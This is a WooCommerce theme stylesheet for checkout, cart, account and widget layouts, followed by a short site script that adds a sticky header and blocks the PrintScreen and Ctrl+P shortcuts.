.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub {
  background-image: url(../images/woocommerce_icons/credit-cards/diners.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.maestro,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.maestro, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.maestro,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.maestro {
  background-image: url(../images/woocommerce_icons/credit-cards/maestro.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.jcb,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.jcb, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.jcb,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.jcb {
  background-image: url(../images/woocommerce_icons/credit-cards/jcb.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.amex,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.amex,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.amex, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.amex,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.amex,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.amex {
  background-image: url(../images/woocommerce_icons/credit-cards/amex.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.discover,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.discover,
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.discover, .woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.discover,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.discover,
.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.discover {
  background-image: url(../images/woocommerce_icons/credit-cards/discover.png);
}
.woocommerce #payment div.payment_box span.help, .woocommerce-page #payment div.payment_box span.help {
  font-size: 11px;
  line-height: 13px;
  font-weight: normal;
}
.woocommerce #payment div.payment_box .form-row, .woocommerce-page #payment div.payment_box .form-row {
  margin: 0 0 1em;
}
.woocommerce #payment div.payment_box p:last-child, .woocommerce-page #payment div.payment_box p:last-child {
  margin-bottom: 0;
}
.woocommerce #payment div.payment_box:after, .woocommerce-page #payment div.payment_box:after {
  content: "";
  display: block;
  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  position: absolute;
  top: -3px;
  left: 0;
  margin: -1em 0 0 2em;
}
.woocommerce #payment .place-order > p, .woocommerce-page #payment .place-order > p {
  padding-left: 0;
  padding-right: 0;
}
.woocommerce .about_paypal, .woocommerce-page .about_paypal {
  padding-left: 10px;
  font-size: small;
  font-weight: normal;
}
.woocommerce #payment .payment_method_paypal img, .woocommerce-page #payment .payment_method_paypal img {
  max-width: 160px;
}
.woocommerce .order_details, .woocommerce-page .order_details {
  margin: 0;
  padding: 10px 0;
  list-style: none;
}
.woocommerce .order_details:before, .woocommerce .order_details:after, .woocommerce-page .order_details:before, .woocommerce-page .order_details:after {
  content: " ";
  display: table;
}
.woocommerce .order_details:after, .woocommerce-page .order_details:after {
  clear: both;
}
.woocommerce .order_details li, .woocommerce-page .order_details li {
  float: left;
  margin-right: 2em;
  text-transform: uppercase;
  font-size: 0.715em;
  line-height: 1em;
  padding-right: 2em;
}
.woocommerce .order_details li strong, .woocommerce-page .order_details li strong {
  display: block;
  font-size: 1.4em;
  text-transform: none;
  line-height: 1.5em;
}
.woocommerce .order_details li:last-of-type, .woocommerce-page .order_details li:last-of-type {
  border: none;
}
.woocommerce .addresses, .woocommerce-page .addresses {
  padding: 20px 0;
  border-width: 1px 0 1px 0;
  border-style: solid;
}
.woocommerce ol.commentlist.notes li.note p.meta, .woocommerce-page ol.commentlist.notes li.note p.meta {
  font-weight: bold;
  margin-bottom: 0;
}
.woocommerce ol.commentlist.notes li.note .description p:last-child, .woocommerce-page ol.commentlist.notes li.note .description p:last-child {
  margin-bottom: 0;
}
.woocommerce ul.digital-downloads, .woocommerce-page ul.digital-downloads {
  margin-left: 0;
  padding-left: 0;
}
.woocommerce ul.digital-downloads li, .woocommerce-page ul.digital-downloads li {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}
.woocommerce ul.digital-downloads li:before, .woocommerce-page ul.digital-downloads li:before {
  font-family: 'WooCommerce';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  margin-right: 7px;
  content: "";
}
.woocommerce ul.digital-downloads li .count, .woocommerce-page ul.digital-downloads li .count {
  float: right;
}
.woocommerce .woocommerce-MyAccount-navigation, .woocommerce-page .woocommerce-MyAccount-navigation {
  float: left;
  width: 20%;
  padding-right: 10px;
}
.woocommerce .woocommerce-MyAccount-navigation > ul, .woocommerce-page .woocommerce-MyAccount-navigation > ul {
  padding: 0;
  list-style: none;
  border-style: solid;
  border-width: 0 1px 0 0;
}
.woocommerce .woocommerce-MyAccount-navigation > ul > li > a, .woocommerce-page .woocommerce-MyAccount-navigation > ul > li > a {
  padding: 10px 0;
  display: block;
  text-decoration: none;
}
.woocommerce .woocommerce-MyAccount-navigation > ul > li:not(:last-child) > a, .woocommerce-page .woocommerce-MyAccount-navigation > ul > li:not(:last-child) > a {
  border-width: 0 0 1px 0;
  border-style: solid;
}
.woocommerce .woocommerce-MyAccount-content, .woocommerce-page .woocommerce-MyAccount-content {
  float: left;
  width: 80%;
  padding-left: 30px;
}
.woocommerce .woocommerce-MyAccount-content form > fieldset > legend, .woocommerce-page .woocommerce-MyAccount-content form > fieldset > legend {
  margin-top: 30px;
  padding-bottom: 10px;
}
.woocommerce .widget_layered_nav ul, .woocommerce-page .widget_layered_nav ul {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none outside;
}
.woocommerce .widget_layered_nav ul li, .woocommerce-page .widget_layered_nav ul li {
  padding: 0 0 1px;
  list-style: none;
}
.woocommerce .widget_layered_nav ul li:before, .woocommerce .widget_layered_nav ul li:after, .woocommerce-page .widget_layered_nav ul li:before, .woocommerce-page .widget_layered_nav ul li:after {
  content: " ";
  display: table;
}
.woocommerce .widget_layered_nav ul li:after, .woocommerce-page .widget_layered_nav ul li:after {
  clear: both;
}
.woocommerce .widget_layered_nav ul li a, .woocommerce .widget_layered_nav ul li span, .woocommerce-page .widget_layered_nav ul li a, .woocommerce-page .widget_layered_nav ul li span {
  padding: 1px 0;
  float: left;
}
.woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a {
  padding: 0 6px;
  text-decoration: none;
}
.woocommerce .widget_layered_nav ul small.count, .woocommerce-page .widget_layered_nav ul small.count {
  float: right;
  margin-left: 6px;
  font-size: 1em;
  padding: 1px 0;
}
.woocommerce .widget_layered_nav_filters ul, .woocommerce-page .widget_layered_nav_filters ul {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none outside;
  overflow: hidden;
  zoom: 1;
}
.woocommerce .widget_layered_nav_filters ul li, .woocommerce-page .widget_layered_nav_filters ul li {
  float: left;
  padding: 0 1px 1px 0;
  list-style: none;
}
.woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a {
  padding: 0 6px;
  text-decoration: none;
  float: left;
}
.woocommerce .widget_price_filter h5:after, .woocommerce-page .widget_price_filter h5:after {
  content: none;
}
.woocommerce .widget_price_filter .price_slider, .woocommerce-page .widget_price_filter .price_slider {
  margin-bottom: 1em;
}
.woocommerce .widget_price_filter .price_slider_amount, .woocommerce-page .widget_price_filter .price_slider_amount {
  text-align: right;
  line-height: 2.4em;
  font-size: 0.8751em;
}
.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button {
  font-size: 1.15em;
  float: left;
  padding: 0 10px !important;
}
.woocommerce .widget_price_filter .ui-slider, .woocommerce-page .widget_price_filter .ui-slider {
  position: relative;
  text-align: left;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  height: 20px;
  width: 20px;
  cursor: pointer;
  outline: none;
  top: -.4em;
  text-decoration: none;
  color: #fff;
  text-align: center;
  line-height: 115%;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:before, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:before {
  font-family: "fontello";
  content: "";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child {
  margin-left: -1em;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:before, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:before {
  font-size: 11px;
  margin: 0;
  padding: 0;
  line-height: 20px;
  width: 20px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: .7em;
  display: block;
  border: 0;
  opacity: 0.85;
}
.woocommerce .widget_price_filter .ui-slider-horizontal, .woocommerce-page .widget_price_filter .ui-slider-horizontal {
  height: .5em;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min, .woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
  left: -1px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max, .woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
  right: -1px;
}
.woocommerce ul.cart_list, .woocommerce ul.product_list_widget, .woocommerce-page ul.cart_list, .woocommerce-page ul.product_list_widget {
  list-style: none outside;
  padding: 0;
  margin: 0;
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce-page ul.cart_list li, .woocommerce-page ul.product_list_widget li {
  padding: 10px 0 10px 54px;
  list-style: none;
}
.woocommerce ul.cart_list li:before, .woocommerce ul.cart_list li:after, .woocommerce ul.product_list_widget li:before, .woocommerce ul.product_list_widget li:after, .woocommerce-page ul.cart_list li:before, .woocommerce-page ul.cart_list li:after, .woocommerce-page ul.product_list_widget li:before, .woocommerce-page ul.product_list_widget li:after {
  content: " ";
  display: table;
}
.woocommerce ul.cart_list li:after, .woocommerce ul.product_list_widget li:after, .woocommerce-page ul.cart_list li:after, .woocommerce-page ul.product_list_widget li:after {
  clear: both;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
  float: left;
  height: auto;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-page ul.cart_list li a, .woocommerce-page ul.product_list_widget li a {
  display: block;
  text-decoration: none;
}
.woocommerce ul.cart_list li a:hover, .woocommerce ul.product_list_widget li a:hover, .woocommerce-page ul.cart_list li a:hover, .woocommerce-page ul.product_list_widget li a:hover {
  text-decoration: underline;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
  width: 44px;
  height: auto;
  margin-left: -54px;
}
.woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl, .woocommerce-page ul.cart_list li dl, .woocommerce-page ul.product_list_widget li dl {
  margin: 0;
  padding-left: 1em;
  border-left: 2px solid rgba(0, 0, 0, 0.1);
}
.woocommerce ul.cart_list li dl:before, .woocommerce ul.cart_list li dl:after, .woocommerce ul.product_list_widget li dl:before, .woocommerce ul.product_list_widget li dl:after, .woocommerce-page ul.cart_list li dl:before, .woocommerce-page ul.cart_list li dl:after, .woocommerce-page ul.product_list_widget li dl:before, .woocommerce-page ul.product_list_widget li dl:after {
  content: " ";
  display: table;
}
.woocommerce ul.cart_list li dl:after, .woocommerce ul.product_list_widget li dl:after, .woocommerce-page ul.cart_list li dl:after, .woocommerce-page ul.product_list_widget li dl:after {
  clear: both;
}
.woocommerce ul.cart_list li dl dt, .woocommerce ul.cart_list li dl dd, .woocommerce ul.product_list_widget li dl dt, .woocommerce ul.product_list_widget li dl dd, .woocommerce-page ul.cart_list li dl dt, .woocommerce-page ul.cart_list li dl dd, .woocommerce-page ul.product_list_widget li dl dt, .woocommerce-page ul.product_list_widget li dl dd {
  display: inline-block;
  float: left;
  margin-bottom: 1em;
}
.woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dt, .woocommerce-page ul.cart_list li dl dt, .woocommerce-page ul.product_list_widget li dl dt {
  font-weight: bold;
  padding: 0 0 .25em 0;
  margin: 0 4px 0 0;
  clear: left;
}
.woocommerce ul.cart_list li dl dd, .woocommerce ul.product_list_widget li dl dd, .woocommerce-page ul.cart_list li dl dd, .woocommerce-page ul.product_list_widget li dl dd {
  padding: 0 0 .25em 0;
}
.woocommerce ul.cart_list li dl dd p:last-child, .woocommerce ul.product_list_widget li dl dd p:last-child, .woocommerce-page ul.cart_list li dl dd p:last-child, .woocommerce-page ul.product_list_widget li dl dd p:last-child {
  margin-bottom: 0;
}
.woocommerce ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating, .woocommerce-page ul.cart_list li .star-rating, .woocommerce-page ul.product_list_widget li .star-rating {
  float: none;
}
.woocommerce ul.cart_list li .remove, .woocommerce ul.product_list_widget li .remove, .woocommerce-page ul.cart_list li .remove, .woocommerce-page ul.product_list_widget li .remove {
  float: right;
}
.woocommerce ul.cart_list li.empty, .woocommerce ul.product_list_widget li.empty, .woocommerce-page ul.cart_list li.empty, .woocommerce-page ul.product_list_widget li.empty {
  padding: 0;
}
.woocommerce.widget_shopping_cart .total, .woocommerce .widget_shopping_cart .total, .woocommerce-page.widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total {
  border-style: solid;
  border-width: 1px 0 0 0;
  padding: 4px 0 0;
}
.woocommerce.widget_shopping_cart .total strong, .woocommerce .widget_shopping_cart .total strong, .woocommerce-page.widget_shopping_cart .total strong, .woocommerce-page .widget_shopping_cart .total strong {
  min-width: 40px;
  display: inline-block;
}
.woocommerce.widget_shopping_cart .quantity, .woocommerce .widget_shopping_cart .quantity, .woocommerce-page.widget_shopping_cart .quantity, .woocommerce-page .widget_shopping_cart .quantity {
  display: block;
}
.woocommerce.widget_shopping_cart .buttons:before, .woocommerce.widget_shopping_cart .buttons:after, .woocommerce .widget_shopping_cart .buttons:before, .woocommerce .widget_shopping_cart .buttons:after, .woocommerce-page.widget_shopping_cart .buttons:before, .woocommerce-page.widget_shopping_cart .buttons:after, .woocommerce-page .widget_shopping_cart .buttons:before, .woocommerce-page .widget_shopping_cart .buttons:after {
  content: " ";
  display: table;
}
.woocommerce.widget_shopping_cart .buttons:after, .woocommerce .widget_shopping_cart .buttons:after, .woocommerce-page.widget_shopping_cart .buttons:after, .woocommerce-page .widget_shopping_cart .buttons:after {
  clear: both;
}
.woocommerce.widget_shopping_cart .buttons a.button, .woocommerce .widget_shopping_cart .buttons a.button, .woocommerce-page.widget_shopping_cart .buttons a.button, .woocommerce-page .widget_shopping_cart .buttons a.button {
  text-decoration: none;
}
.woocommerce.widget_shopping_cart .buttons > .button_wrapper, .woocommerce.widget_shopping_cart .buttons > .button_wrapper a, .woocommerce .widget_shopping_cart .buttons > .button_wrapper, .woocommerce .widget_shopping_cart .buttons > .button_wrapper a, .woocommerce-page.widget_shopping_cart .buttons > .button_wrapper, .woocommerce-page.widget_shopping_cart .buttons > .button_wrapper a, .woocommerce-page .widget_shopping_cart .buttons > .button_wrapper, .woocommerce-page .widget_shopping_cart .buttons > .button_wrapper a {
  text-align: center;
  width: 100%;
}
.woocommerce.widget_shopping_cart .cart_list li dl, .woocommerce .widget_shopping_cart .cart_list li dl, .woocommerce-page.widget_shopping_cart .cart_list li dl, .woocommerce-page .widget_shopping_cart .cart_list li dl {
  margin: 0;
  padding-left: 0;
  display: inline-block;
  border: 0;
}
.woocommerce.widget_shopping_cart .cart_list li dl dt, .woocommerce.widget_shopping_cart .cart_list li dl dd, .woocommerce .widget_shopping_cart .cart_list li dl dt, .woocommerce .widget_shopping_cart .cart_list li dl dd, .woocommerce-page.widget_shopping_cart .cart_list li dl dt, .woocommerce-page.widget_shopping_cart .cart_list li dl dd, .woocommerce-page .widget_shopping_cart .cart_list li dl dt, .woocommerce-page .widget_shopping_cart .cart_list li dl dd {
  margin-bottom: 0;
  font-size: 12px;
}
.woocommerce.widget_shopping_cart .cart_list li dl dt, .woocommerce .widget_shopping_cart .cart_list li dl dt, .woocommerce-page.widget_shopping_cart .cart_list li dl dt, .woocommerce-page .widget_shopping_cart .cart_list li dl dt {
  padding: 0;
}
.woocommerce.widget_shopping_cart .cart_list li dl dd, .woocommerce .widget_shopping_cart .cart_list li dl dd, .woocommerce-page.widget_shopping_cart .cart_list li dl dd, .woocommerce-page .widget_shopping_cart .cart_list li dl dd {
  padding: 0;
}

/* tag clound */
.widget_product_tag_cloud a {
  font-size: 14px !important;
  padding: 10px;
  border-style: solid;
  border-width: 1px;
  padding: 5px;
  display: inline-block;
  margin-bottom: 10px;
  text-decoration: none;
}

.widget_product_tag_cloud a:hover {
  border-width: 0;
  padding: 6px;
}

/* WC Subcategories
   ========================================================================== */
.woo-sub-categories {
  clear: both;
  display: inline-block;
  margin: 25px auto;
  padding-bottom: 25px;
  width: 100%;
  border-width: 0 0 1px 0;
  border-style: solid;
}

.woocommerce .product_holder.woocommerce, .woocommerce-page .product_holder.woocommerce {
  margin: 0;
}
.woocommerce .product_holder.woocommerce .product-category, .woocommerce-page .product_holder.woocommerce .product-category {
  text-align: center;
}
.woocommerce .product-category img, .woocommerce-page .product-category img {
  margin-bottom: 20px;
}
.woocommerce .product-category .woocommerce-loop-category__title, .woocommerce-page .product-category .woocommerce-loop-category__title {
  font-size: 18px;
  text-align: center;
}
.woocommerce .product-category a, .woocommerce-page .product-category a {
  text-decoration: none;
}
.woocommerce .product-category mark, .woocommerce-page .product-category mark {
  background: inherit;
  padding: inherit;
  color: inherit;
}

/* WC Carousel
   ========================================================================== */
.wc-product-carousel .product_info {
  position: relative;
}
.wc-product-carousel .product_info > h5 {
  font-size: 15px;
  padding-bottom: 5px;
}
.wc-product-carousel .owl-item > div {
  border-width: 1px;
  border-style: solid;
  padding: 20px;
}
.wc-product-carousel .product_item_holder {
  padding-bottom: 0;
}

[data-item-width="1"].wc-product-carousel .owl-item > div {
  border-width: 0;
  padding: 0;
}

/* Select 2
   ========================================================================== */
.select2-container .select2-choice {
  padding: 10px;
}

/* Demo Store Message
   ========================================================================== */
p.demo_store {
  width: 100%;
  font-size: 1em;
  padding: 1em 0;
  text-align: center;
  margin: 0;
  background: #FED8D8;
  color: #8F6969;
}

p.demo_store a {
  color: #8F6969;
}

/* ==========================================================================
   MEDIA QUERIES
   ========================================================================== */
/* Extra small devices Phones screen and (max-width : 767px)
   ========================================================================== */
@media screen and (max-width: 767px) {
  .woocommerce .col-1, .woocommerce .col-2, .woocommerce .checkout .details-col, .woocommerce .checkout .payment-col, .woocommerce-page .col-1, .woocommerce-page .col-2, .woocommerce-page .checkout .details-col, .woocommerce-page .checkout .payment-col {
    float: none;
    width: 100%;
    padding: 0;
    border-width: 0;
    margin-bottom: 20px;
    background-color: inherit;
  }
  .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
    margin: 10px 0 10px;
    float: none;
    text-align: center;
  }
  .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
    float: none;
    margin: 0 0 25px;
    text-align: center;
  }
  .woocommerce .shop_table, .woocommerce-page .shop_table {
    font-size: 0.875em;
  }
  .woocommerce .shop_table .actions > *, .woocommerce-page .shop_table .actions > * {
    float: none !important;
    margin: 5px 0 !important;
  }
  .woocommerce .shop_table .product-price, .woocommerce .shop_table .product-remove, .woocommerce-page .shop_table .product-price, .woocommerce-page .shop_table .product-remove {
    display: none;
  }
  .woocommerce table.cart td.actions, .woocommerce #content table.cart td.actions, .woocommerce-page table.cart td.actions, .woocommerce-page #content table.cart td.actions {
    padding: 10px 0;
  }
  .woocommerce #coupon_code, .woocommerce-page #coupon_code {
    width: 100px;
  }
  .woocommerce form.checkout_coupon .form-row-first, .woocommerce-page form.checkout_coupon .form-row-first {
    width: 60%;
  }
  .woocommerce form.checkout_coupon .form-row-last, .woocommerce-page form.checkout_coupon .form-row-last {
    width: 40%;
  }
  .woocommerce .payment_method_paypal label, .woocommerce-page .payment_method_paypal label {
    width: 100px;
  }
  .woocommerce .payment_method_paypal label .about_paypal, .woocommerce-page .payment_method_paypal label .about_paypal {
    padding-left: 10px;
    font-size: 11px;
  }
  .woocommerce .wc_payment_methods label, .woocommerce-page .wc_payment_methods label {
    display: inline;
    white-space: normal;
  }

  .product_holder.woocommerce .product-category {
    width: 100%;
    margin: 15px auto !important;
  }
}
@media (max-width: 1025px) {
  .woocommerce-checkout .details-col, .woocommerce-checkout .payment-col {
    width: 100% !important;
  }

  .woocommerce .woocommerce-cart-form .actions, .woocommerce-page .woocommerce-cart-form .actions {
    padding-top: 20px !important;
  }
  .woocommerce .checkout-button, .woocommerce-page .checkout-button {
    width: 100%;
    padding: 0 10px !important;
    line-height: 42px;
    text-align: center;
  }
  .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    float: none;
    width: 100%;
    padding-left: 0;
    margin-top: 40px;
  }
  .woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table td {
    width: 100%;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://labbaikint.com/wp-content/themes/rttheme19-child/js/custom.js
body_size: 329
content:
jQuery(document).ready(function($) {
    // HEADER
    $(window).scroll(function(){
        var sticky = $('#top_bar'),
            scroll = $(window).scrollTop();
      
        if (scroll >= 100) sticky.addClass('sticky');
        else sticky.removeClass('sticky');
    });

});

document.addEventListener('keyup', (e) => {
    if (e.key == 'PrintScreen') {
        navigator.clipboard.writeText('');
    }
});

document.addEventListener('keydown', (e) => {
    if (e.ctrlKey && e.key == 'p') {
        e.cancelBubble = true;
        e.preventDefault();
        e.stopImmediatePropagation();
    }
});